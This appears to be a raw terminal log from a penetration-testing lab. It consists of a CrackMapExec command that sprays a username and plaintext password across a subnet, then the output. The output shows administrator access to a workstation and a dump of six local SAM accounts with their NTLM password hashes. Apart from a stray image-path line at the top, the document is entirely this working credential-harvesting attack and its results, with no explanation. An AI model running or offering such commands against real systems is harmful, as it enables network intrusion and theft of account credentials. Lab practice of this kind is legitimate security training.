 ~/Descargas/firefox
cme smb 192.168.1.0/24 -u 'mvazquez' -p 'Password1' --sam
SMB 192.168.1.100 445 DC-01 [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC-01) (domain:hackpoc.local) (signing:True) (SMBv1:True)
SMB 192.168.1.100 445 DC-01 [+] hackpoc.local\mvazquez:Password1
SMB 192.168.1.133 445 PC-VICTOR [*] Windows 10.0 Build 17763 x64 (name:PC-VICTOR) (domain:hackpoc.local) (signing:False) (SMBv1:False)
SMB 192.168.1.133 445 PC-VICTOR [+] hackpoc.local\mvazquez:Password1 (Pwn3d!)
SMB 192.168.1.133 445 PC-VICTOR [+] Dumping SAM hashes
SMB 192.168.1.133 445 PC-VICTOR Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.1.133 445 PC-VICTOR WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:d190f496498f41031f8df31710782451:::
SMB 192.168.1.133 445 PC-VICTOR defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:ee5acc1a781f381ef46fecc081da94be:::
SMB 192.168.1.133 445 PC-VICTOR HACKPOC:1001:aad3b435b51404eeaad3b435b51404ee:227b4b6f8be1a6d8ac82a74c2b75ab37:::
SMB 192.168.1.133 445 PC-VICTOR [+] Added 6 SAM hashes to the database